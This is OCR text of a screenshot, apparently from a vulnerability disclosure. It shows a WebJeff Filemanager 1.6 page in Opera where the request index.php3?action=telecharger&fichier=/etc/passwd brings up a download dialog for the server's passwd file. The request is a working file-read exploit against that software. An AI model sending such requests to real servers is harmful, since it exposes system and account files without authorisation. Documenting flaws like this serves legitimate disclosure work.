 WebJeff - FileManager - Opera
File Edit View Navigation Bookmarks Mail Chat Tools Window Help
100%
WebJeff - Filemanager
http://.../filemanager/index.php3?action=telecharger&fichier=/etc/passwd
WebJeff
Login
Pass
Send
"WebJeff-Filemanager 1.6" login
© WebJeff-Filemanager 1.6
Download file
File passwd
Server
Type application/force-download
Size 1.7 KB (1 711 bytes)
Opens with passwd Change...
Would you like to Open or Save the file?
Remember choice and do not show dialog again
Open Save Cancel Help
WebJeff - FileManager